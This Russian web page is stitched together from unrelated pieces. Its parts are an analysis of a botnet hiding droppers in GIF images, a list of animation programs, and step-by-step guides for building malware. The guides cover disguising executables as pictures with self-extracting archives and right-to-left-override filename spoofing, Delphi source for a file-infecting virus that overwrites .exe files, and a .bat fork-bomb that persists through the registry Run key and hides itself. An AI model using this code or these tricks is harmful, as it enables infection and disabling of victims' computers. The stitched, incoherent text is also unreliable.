Как создать вирус с анимацией
Формат GIF-файла и отсутствие каких-либо специальных проверок на фотохостингах дают злоумышленникам прекрасные возможности: экономить на покупке или аренде обычно выделенных серверов и практически анонимно строить/обновлять свои ботнеты.
![]()

Логотип программы Picasa,
осуществляющей непосредственную работу
с фотохостингом компании Google
В процессе слежения за сайтами, используемыми злоумышленниками для взлома и распространения вредоносных программ, специалисты ЛК наткнулись на множество ресурсов, зараженных одинаковыми по коду скриптами. В начале заглавной страницы каждого такого сайта находится специальный зашифрованный скрипт. Анализируя браузер и набор дополнений к нему, скрипт формирует специальный запрос к серверу злоумышленника для выбора уязвимости, которая будет использоваться для проникновения на компьютер посетителя зараженного сайта.

Код, отрабатывающий после успешной реализации уязвимостей
Цель этого кода – обращение к фотохостингу компании Google и загрузка специально сформированной картинки:

Картинка, размещенная на фотохостинге Google

Содержимое кода картинки с данными, не характерными для формата GIF
После расшифровки и запуска троянца-дроппера, на компьютере жертвы устанавливается программа Backdoor.Win32.WinUOJ.pz, предназначенная, в том числе, для скрытой загрузки и установки других вредоносных программ. Работа бота с командным центром ведется с использование шифрования, при этом сами центры регулярно меняются и находятся в различных регионах мира – в США, Сингапуре, Москве и т.д.

Пример команды для загрузки дополнительных вредоносных программ, полученной Backdoor.Win32.WinUOJ.pz от контрольной панели
Одной из особенностей данного бота является загрузка дополнительных вредоносных программ, упакованных аналогичными способами в те же GIF-картинки.

т
Пример обновлений, рассылаемых контрольным центром для ботнета, с использованием GIF-картинок
Одной из вредоносных программ, установленной злоумышленниками на строящийся ботнет, стала программа Trojan-PSW.Win32.LdPinch, обладающая накопленными за свою почти семилетнюю историю развития и разработки обширными возможностями для кражи конфиденциальной информации с зараженного компьютера.
Использование GIF-файлов для заражения пользователей и передачи данных в строящемся ботнете является одной из самых находчивых вредоносных техник за последнее время. При наблюдении за сетевым трафиком компьютера процесс заражения и работы вредоносной программ невозможно определить стандартными средствами, так как со стороны это выглядит как загрузка обычных картинок при посещении обычного сайта. Формат GIF-файла и отсутствие каких-либо специальных проверок на фотохостингах дают злоумышленникам прекрасные возможности: экономить на покупке или аренде обычно выделенных серверов и практически анонимно строить/обновлять свои ботнеты. В этих условиях проблему можно решить, например, использованием техники перекодирования пользовательских картинок, аналогично тому, как это происходит с видеороликами на том же youtube.com.
С этими утилитами сделать собственный мультфильм не так сложно, как кажется.
1. Moho
- Платформы: Windows, macOS.
Один из лучших профильных инструментов для работы с векторной 2D-анимацией и мультипликацией. Moho позволяет рисовать на графическом планшете, делать раскадровки и послойно обрабатывать объекты во встроенном графическом редакторе. Утилита имеет библиотеку визуальных объектов и персонажей, обеспечивает реалистичную физику, а также интегрирована с движком Unity.
2. Adobe Animate
- Платформы: Windows, macOS.
Мощная программа для веб-дизайна из пакета Adobe, которая позволяет создавать векторную графику и анимацию. С Animate одинаково легко как обработать готовое изображение, так и нарисовать с нуля. Приложение поддерживает наложение звука, 3D-модели, скрипты ActionScripts и, конечно, интеграцию с другими продуктами Adobe. После экспорта контент можно использовать на сайтах, в онлайн-видео или играх.
3. Synfig Studio
- Платформы: Windows, macOS, Linux.
Довольно простой в использовании редактор 2D-анимации с открытым исходным кодом. Synfig позволяет создавать мультипликацию, применять фильтры, эффекты затенения и морфинга. Есть поддержка скелетной анимации. Очень удобно, что готовый материал можно отрендерить позже или вообще на другом компьютере.
4. Cinema 4D
- Платформы: Windows, macOS, Linux.
Профессиональное решение для создания 3D-объектов, анимированной графики и реалистичных рендеров. Cinema 4D отличается простым интерфейсом, в котором легко разобраться даже новичку. Программа поддерживает процедурное и полигональное моделирование, а также имеет различные пакетные модули на все случаи жизни, включая визуализацию сцен, симуляцию динамики объектов, анимации персонажей и другое.
5. Pencil2D
- Платформы: Windows, macOS, Linux.
Минималистичное приложение с открытым исходным кодом для работы с простой 2D-графикой. Позволяет на ходу рисовать персонажей и анимировать их, не усложняя творческий процесс. Легко обрабатывает как векторную, так и растровую графику, умеет добавлять эффекты и фильтры. Содержит полезные подсказки и примеры, которые помогут освоиться начинающим художникам.
6. OpenToonz
- Платформы: Windows, macOS, Linux.
7. TupiTube
- Платформы: Windows, macOS, Linux.
Простой инструмент для создания 2D-анимации, ориентированный на любительскую аудиторию и детей в частности. Главная особенность TupiTube — лёгкий процесс рисования, благодаря которому можно сделать мультфильм всего за несколько простых шагов. Есть встроенная библиотека ресурсов и поддержка экспорта готовой анимации в различные форматы.

8. Easy GIF Animator
- Платформы: Windows.
Популярная программа, позволяющая делать несложные двухмерные анимации с последующим сохранением в GIF, AVI или SWF. Easy GIF Animator полностью оправдывает своё название. Приложение имеет интуитивный интерфейс и пошаговый мастер настройки, который упростит работу новичкам.
9. Toon Boom Harmony
- Платформы: Windows, macOS.
Полнофункциональное решение для создания анимации, в котором осуществляется весь процесс от рисования до финального продакшена. Harmony умеет захватывать изображения с камеры, преобразовывать двухмерные объекты в 3D и сканировать раскадровки с кальки. Приложение поможет раскрыть творческий потенциал с помощью большого набора кистей, палитр и спецэффектов. Готовый результат легко сохранить в виде анимации или перенести в игровой движок Unity.
10. Pivot Animator
- Платформы: Windows.
Очень доступный в освоении редактор, специализация которого — простые 2D-клипы с человечками-палочками. Программа позволяет самостоятельно конструировать персонажей, использовать спрайты, менять фон и добавлять различные эффекты. Словом, есть всё необходимое, чтобы за несколько минут создать забавный мультфильм в духе серии игр Stickman.
Создаем фото, или любой другой файл с вирусом
В данном случай я выбрал метод картинки. Картинку можно использовать любую, но я в качестве примера взял картинку Кроноса(бога времени) он тут будет выступать главным лицом.
Создаем фото с вирусом метод 1
Дальше будет ваш файл который вы будете маскировать под вирус, ваша картинка, а также будут 2 иконки. И так заходим в папку "Collection_OCX" и находим файл "Resgistrator.OCX" открываем и нажимаем регистрация, подождите пока дело дойдёт до конца. Правда будут несколько ошибок, но на них не обращайте внимания.
Закрываем окно и возвращаемся назад. Далее выделяем наш вирус и вашу картинку под которую вы будете его маскировать, нажимаем правую кнопку
Ставим галочку "создать SFX-arxiv", а метод сжатия выбираем максимальный. В разделе "Дополнительно" на параметры SFX, там мы указываем путь для распаковки наших файлов, там где будет картинка И там где будет вирус, ради примера я указал диск “C”
В разделе "Установка", нам первом делом надо скопировать всё название нашей картинки с расширением, дальше нажимаем ENTER и пишем название нашего вируса.
Во вкладке "Режимы" мы ставим галочку "Скрыть всё", а в раздел "Дополнительно" мы не трогаем, раздел "Обновления" мы выбираем 2 пункт везде, извлечь и обновить файлы, перезаписать файлы.
Теперь отправляемся в раздел "Текст и графика" здесь нам потребуются иконки которые я упомянул в начале.
Пишем названия файла которого вам нужен в Google, например (jpg file icon) и находите подходящий для вас. А также есть сервисы которые за вас всё сделают, конвертируют из jpg в ico или из png в ico, так что проблем вы не найдёте при конвертации файлов в формат иконки. :
После того как вы нашли пустую иконку какого нибудь графического файла, мы возвращаемся в архив и в разделе "Загрузить значок SFX из файла" нажимаем Обзор и выбираем именноего (нашу иконку).
Маскируем расширение Exe
У нас появляется архив вот такого типа: названия папки.ехе, однако иконка выглядит как будто у нас это графический документ.
Теперь мы с вами будем избавляться от расширения EXE. Как же это сделать ? Нам потребуется программа, где нарисована зелёная капелька (открываем её). Откроется реклама, но вы не обращайте внимания на это, выбираем здесь файл что будет криптовать, в этой графе выбираем тот файл под который мы будем его якобы маскировать (jpg), нажимаем "Change Extension" и ожидаем завершение нашей операции.
Появится файл exe.jpg, здесь у обычного человека ломается логика, ведь если мы выбираем левую часть то у нас выделяется правая часть, всё очень просто расширения поменялось местами с основным текстом.
Создаем фото с вирусом метод 2
Теперь давайте перейдём к 2 методу чтоб мы могли понять как расширения EXE стало зеркальным, нам необходимо открыть файл "unicodeinput", но здесь мы ничего не нажимаем, возвращаемся в директорию и зажимаем клавишу SHIFT + нажимаем правый клик мышки, и выбираем раздел "Открыть окно команд", здесь мы пишем следующие команду….
- Названия нашего почти скрытого вируса
- Пробел
- Вставляем названия вируса
- Удаляем расширения EXE.
- Зажимаем ALT
- Нажимаем на "+" который находится в блоке NumLock,. У нас открывается наше окошко которое мы с вами свернули и не обращали внимание.
- Здесь мы вписываем команду "202e"
- Жмем Send
- Могут появиться плюсики, (они нам не нужны) удаляем их.
Теперь появился файл который мы создали с расширением jpg, его также можно дополнить некоторыми символами чтоб не было слишком подозрительно.
Можете открыть данный файл, данное изображения будет открываться в течение 2-3 секунд, на экране появится ваша картинка, а то что задали в директорию уже будут файлы которые вы указали(ваш вирус).
Вирус автоматически запустится так что не забудьте его закрыть через диспетчер задач.
Создаем фото с вирусом метод 3
Ну а теперь перейдём к 3 методу, и это будет полезно даже тем просто хочет свои файлы от глаз других на самом видном месте. В нашей директории опять зажимаем SHIFT + нажимаем правый клик мышки, и выбираем раздел "Открыть окно команд", и вписываем здесь вот такую интересную команду:
File1– названия вашей картинки, либо если будет музыка ставим.mp3
File2 название вашего файла который хотите скрыть, также можете вместо вируса скрыть другой файл и поменяем расширение,
Появится картинка, оно открывается без лишней погрузки, но если мы нажмём правой кнопки и выберем "Открыть с помощью winrar", то здесь у нас будут наш вирус или файл который вы скрыли.
HLLO- High Level Language Overwrite. Такой вирус перезаписывает программу своим телом. Т.е.
программа уничтожается, а при попытке запуска программы пользователем- запускается вирус и "заражает" дальше.
HLLC- High Level Language Companion. Большинство таких вирусов от-носятся к седой древности (8-10 лет назад), когда у пользователей стоял ДОС и они были очень ленивы. Эти вирусы ищут файл, и не изменяя его, создают свою копию, но с расширением .COM. Если ленивый пользователь пишет в командной строке только имя файла, то первым ДОС ищет COM файл, запуская вирус, который сначала делает свое дело, а потом запускает ЕХЕ файл. Есть и другая модификация
HLLC - более современная (7 лет ;)): Вирус переименовывает файл, сохраняя имя, но меняя расширение- с ЕХЕ на, допустим, OBJ или MAP. Своим телом вирус замещает оригинальный файл. Т.е. пользователь запускает вирус, который, проведя акт размножения, запускает нужную программу- все довольны.
HLLP- High Level Language Parasitic. Самые продвинутые. Приписывают свое тело к файлу спереди (Первым стартует вирус, затем он восстанавливает программу и запускает ее) или сзади
- тогда в заголовок проги мы пишем jmp near на тело вируса, все-таки запускаясь первыми.
Саму же программу мы можем оставить в неизменном виде, тогда это будет выглядеть так:
| MZТело злобного вируса |
| MZКод программы |
Что такое MZ, я думаю, ты догадался 🙂 Это же инициалы твоего любимого Марка Збиковски, которые он скромно определил в сигнатуру exe файла 🙂 А вписал я их сюда только для того, чтобы ты понЯл
- заражение происходит по принципу copy /b virus.exe program.exe, и никаких особых приколов тут нет. Сейчас нет. Но мы их с тобой нафигачим
- будь здоров :). Ну, например: можно первые 512 или больше байт оригинальной программы зашифровать любым известным тебе алгоритмом- XOR/XOR, NOT/NOT, ADD/SUB, тогда это будет выглядеть как:
| MZтело злобного вируса |
| XORed часть ориг. проги |
| Неизменная часть ориг. проги |
В этом случае структура зараженного файла не будет так понятна.
Я не зря тут (в классификации, в смысле) так распинаюсь
- parasitic-алгоритм используют 90% современных вирусов, независимо от их способа распространения. Ладно, идем дальше:
Сетевой вирус. Может быть любым из перечисленных. Отличается тем, что его распространение не
ограничивается одним компом, эта зараза каким-либо способом лезет через инет или локальную сеть на другие машины. Я думаю, ты регулярно выносишь из мыльника 3-4 таких друга
- вот тебе пример сетевого вируса. А уж попав на чужой комп, он заражает файлы произвольным образом, или не заражает ВООБЩЕ.
Макро вирусы, скриптовые вирусы, IRC вирусы. В одну группу я определил их потому, что это вирусы, написанные на языках, встроенных в приложения (MSOffice :)), скриптах (тут рулит твой любимый VBS) и IRC скриптах. Строго говоря, как только в каком-то приложении появляется достаточно мощная (и/или дырявая) скриптовая компонента, на ней тут же начинают писать вирусы 😉 Кстати, макро вирусы очень просты и легко определяются эвристикой.
Дошли 🙂 Давай, запускай дельфи, убивай всякие окошки и вытирай из окна проекта всю чушь. То есть вообще все вытирай 🙂 Мы будем работать только с DPRом, содержащим:
program EVIL_VIRUS;
USES WINDOWS,SYSUTILS;
begin
end;
Логику вируса, я думаю, ты уже понял из классификации- восстанавливаем и запускаем прогу--> ждем завершения ее работы--> стираем "отработавший файл" (забыл сказать- мы НЕ ЛЕЧИМ зараженную прогу, мы переносим оригинальный код в левый файл и запускаем его. ПРИМЕР: Зараженный файл NOTEPAD.EXE. Создаем файл _NOTEPAD.EXE в том же каталоге с оригинальным кодом, и запускаем уже его).--> ищем незараженное файло и заражаем. Это все 🙂 Базовая конструкция вируса выглядит именно так.
Объяви теперь для своего могучего мозга следующие переменные и константы:
VaR VirBuf, ProgBuf, MyBuf : array of char;
SR : TSearchRec;
My,pr : File;
ProgSize,result : integer;
PN,st : String;
si : Tstartupinfo;
p :Tprocessinformation;
infected : boolean;
CONST VirLen: longint= 1000000;
Первой строчкой идут динамические массивы, в которые мы будем писать соответственно тело вируса и программы; В переменную SR запишутся
характеристики найденного файла-кандидата на заражение (надеюсь, ты знаком с процедурами FindFirst и FindNext, потому что дальше будет хуже ;)), My и
Pr - это файл, откуда мы стартовали и левый файл с оригинальным кодом программы (я про него уже писал выше). result- результат работы FindFirst, он должен быть равен нулю,
ProgSize - размер кода программы. Остальное ясно из дальнейшего, кроме
infected - это признак зараженности найденного файла и
VirLen- это длина кода вируса, ее ты узнаешь только после свадьбы. Тьфу, я хотел сказать, после компиляции. Т.е. компилируешь, меняешь значение константы в исходнике и перекомпилируешь.
Кодим далее 🙂 Здесь ты видишь код, ответственный за восстановление и запуск зараженной программы:
SetLength (virbuf,VirLen);
AssignFile (my,ParamStr(0));
st:= paramstr(0);
St:= st+#0;
CopyFile (@st[1],'c:\windows\program.exe',false);
IF FileSize (my)> VirLen then
begin
//Запуск программы
AssignFile (my,'c:\windows\program.exe);
Reset (my);
ProgSize:= FileSize(my)-VirLen;
BlockRead (my,virbuf,virlen);
SetLength (progbuf,pRogSize);
BlockRead (my,progbuf,progSize);
CloseFile (my);
PN:= '_'+ParamStr(0);
AssignFile (pr,PN);
ReWrite (pr);
BlockWrite (pr,progbuf,progSize);
CloseFile (pr);
FillChar( Si, SizeOf( Si ) , 0 );
with Si do
begin
cb := SizeOf( Si);
dwFlags := startf_UseShowWindow;
wShowWindow := 4;
end;
PN:= PN+#0;
Createprocess(nil,@PN[1],nil,nil,false,Create_default_error_mode,nil,nil,si,p);
Waitforsingleobject(p.hProcess,infinite);
//Запустили, программа отработала. Сотрем ее 🙂
ErAsE (pr);
Erase (my);
Тут все, в принципе просто и понятно, кроме того, зачем я перенес весь зараженный файл в каталог к виндам и что делают строчки с 3 по 5 включительно.
А сделал я это потому, что читать из запущенного файла некомфортно и возможно только с использованием CreateFile и ReadFile WinAPI. Про кодинг на WinAPI я расскажу позднее, сейчас я разберу только основы
- на Delphi.
Строчки эти - преобразование string в pchar народным методом, поскольку мы сейчас боремся за каждый байт кода. Еще момент: я поступил некорректно, задав путь c:\windows так жестко. Пользуйся лучше процедурой GetWindowsDirectory, узнай точно 🙂 Все остальное понятно без всяких комментариев (если нет
завязывай прогуливать информатику ;)), идем дальше:
result:= FindFirst ('*.exe',faAnyFile,sr);
WHILE Result= 0 DO
begin
//Проверка на вшивость
Infected:= false;
IF DateTimeToStr (FileDateToDateTime (fileage (sr.name)))= '03.08.98 06:00:00' then infected:= true;
//Проверено!
IF (infected= false)and (sr.name<>paramstr(0)) then
begin
AssignFile (my,sr.Name);
ReWrite (my);
BlockWrite (my,virbuf,virlen);
BlockWrite (my,progbuf,sr.Size);
CloseFile (my);
FileSetDate (sr.Name,DateTimeToFileDate(StrToDateTime ('03.08.98 06:00:00')));
end;
end;
//Если вир запущен "чистым", т.е. не из зараженной про-граммы, то завершаемся
end else halt;
Что же твой зоркий глаз видит тут? Правильно, процедура FindFirst ищет нам заданную жертву (любой exe файл из текущего каталога), передает его характеристики в переменную SR. Затем необходимо его проверить на зараженность. Это делается оригинально: при заражении файлу присваивается опр. дата и время. И любой файл с такими характеристиками считается зараженным. Все остальное опять же нецензурно просто, поэтому я плавно перехожу к заключению 🙂
Вот мы и накодили наш первый вирус. Пока он умеет только заражать файлы в текущем каталоге (хотя, я уверен, ты его легко модернизируешь ;)) и ничего не знает про другие каталоги и интернет. Не отчаивайся, мы его этому быстро обучим. Пока поиграйся с этими строчками, и жди следующей статьи.
Рискну дать тебе описание всех процедур, использованных в статье. Это поможет тебе искать их в хелпе и подготовиться к кодингу серьезных вирусов с использованием
WinAPI.
AssignFile - в WinAPI нет аналога - сопоставляет файл
с переменной типа File или TextFile
Reset - аналоги _lopen и CreateFile - открывает
существующий файл и устанавливает позицию
чтения в начало
ReWrite - _lcreate и CreateFile - создает новый файл и
уст. позицию чтения в начало. Если скормить
ReWrite существующий файл, его содержимое
будет обнулено
BlockRead - _lread и ReadFile - читает в буфер
определенное количество данных из файла
BlockWrite - _lwrite и WriteFile - соответственно, пишет
данные в файл
SeekFile - _llseek и SetFilePointer - перемещает позицию
чтения/записи в открытом файле
CloseFile - _lclose и CloseHandle - закрывает открытый
файл
Erase - DeleteFile - удаление файла
FindFirst - FindFirstFile - поиск файла по критериям
FindNext - FindNextFile - поиск следующего файла

Как создать простой .bat вирус?
Создание самых простых вирусов не требует наличия специальных сред для разработки программ. И особых знаний, кстати, тоже. Создать вирусы довольно просто, если использовать для этого командную строку. Для этого нужно немного знать синтаксис командной строки и уметь создавать .bat-файлы.
Если очень поверхностно, то это файлы с расширением .bat. Такие файлы несут в себе команды, которые должны быть выполнены командным интерпретатором Windows. Все те команды, которые можно выполнить в окне командной строки, можно вписать в .bat-файл и запустить. Результат будет одинаковым.
Чтобы создать .bat-вирус, нам нужен обычный текстовый редактор. В идеале подойдет для этих целей Блокнот. Создав и открыв новый текстовый документ, Вам нужно вписать туда тот код(команды), которые он должен выполнить. После этого, Вам нужно с помощью меню Сохранить как сохранить этот файл, задав ему какое-либо имя с расширением .bat и указав тип файла Все файлы.
В данной статье мы рассмотрим создание вируса, который после своего запуска будет бесконечно открывать окно командной строки. Бесконечно и очень быстро открывающиеся окна командной строки не дадут пользователю спокойно работать. Закрыть их всех не успеет никто и очень скоро они забьют оперативную память компьютера, что в свою очередь сильно затормозит работу компьютера, вплоть до полного зависания. Выглядеть это будет приблизительно так:

Вдобавок, мы закинем наш вирус в автозагрузку, что обеспечит автоматический запуск вируса вместе с операционной системой.
Сколько программистов, столько разных решений можно придумать для каждой задачи. Я приведу один из своих методов решения такой задачи.
[code]md c:\papka
echo start c:\papka\virus.bat>c:\papka\virus.bat
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v virus /d c:\papka\virus.bat
attrib +r +h +s c:\papka
attrib +r +h +s c:\papka\virus.bat
start c:\papka\virus.bat
del %0[/code]
А теперь разберем сам код. Первая строчка создает папку с именем papka в корне диска C:/. Такой адрес приведен только для примера. Использование же корня папки C:/ не совсем хороший вариант для вируса. Если Вы хотите обеспечить хорошую выживаемость Вашему вирусу, лучше всего спрятать его подальше. Первую команду можно даже пропустить, если Вы закинете сам вирус в уже созданную директорию.
Вторая строчка создает файл c:\papka\virus.bat и, с помощью команды echo, вписывает в него команду start c:\papka\virus.bat. Тут нужно знать, что после знака > указывается место вывода приведенной команды. Тут Вам нужно познакомится: c:\papka\virus.bat и есть основное тело вируса. Созданный нами .bat-файл с кодом, который мы сейчас разбираем, является всего лишь установщиком нашего основного вируса. Вы можете использовать другое название и другое местоположение для вируса.
Третья строчка закидывает созданный нами во второй строчке тело вируса в автозагрузку. Для этого используется пользовательская ветка реестра, так как к ней у пользователя всегда есть доступ. А вот использовать автозагрузку компьютера не безопасно, так как пользователь может не иметь административного доступа, что вызовет ненужную ошибку.
Четвертая и пятая строка кода изменяют атрибуты вируса и папки, где хранится вирус. Данными командами, а для этого используется команда attrib, мы добавляем атрибуты Только чтение, Скрытый и Системный и для папки, и для вируса. Использование атрибута r(Только чтение) необязательно. А вот атрибуты Скрытый и Системный хорошо защитят созданный нами вирус. Если не верите, то почитайте статью про вирус, который превращает папки на флешке в ярлыки. Он использует именно эту технологию.
6-ая строчка кода запускает наш вирус. Вы можете пропустить этот пункт, если хотите, чтобы первый запуск вируса произошел только после перезагрузки компьютера.
И, наконец-то, последняя, 7-ая строчка удаляет данный .bat-вирус. Это полезно, так как по этому .bat-файлу можно спокойно выйти на созданный нами вирус и удалить его.
Смысл вируса, который уместился в эти 7 строк — создать основной вирус, защитить его и обеспечить его постоянную работу. А так же подмести свои следы. А что делает основной вирус? После запуска основного вируса, он выполняет ту команду, которая вписана в нее. А это команда, в свою очередь, запускает наш вирус, который опять-таки снова запускает самого себя. И так до бесконечности.
Во-первых, начало борьбы с данным вирусом начнется после того, как он запуститься. Очень скоро вирус заполнит своими копиями оперативную память и Вы даже мышкой шевельнуть не сможете. Поэтому, такой спектакль нужно пресекать сразу. Для этого прекрасно подойдет кнопка Break на клавиатуре. Жмите ее столько, сколько понадобится, чтобы новые копии перестали создаваться. На клавиатурах без кнопки Break, может помочь сочетание клавиш Ctrl+C.
Вы можете найти и удалить вирус через его запись в автозагрузке(подробнее по ссылке). А так же Вы можете выйти на вирус по команде, которая будет высвечиваться в окне командного интерпретатора. Естественно, если Вы сможете добраться до скрытого и системного файла. Вот таким образом происходит создание простого вируса.
Читайте также:


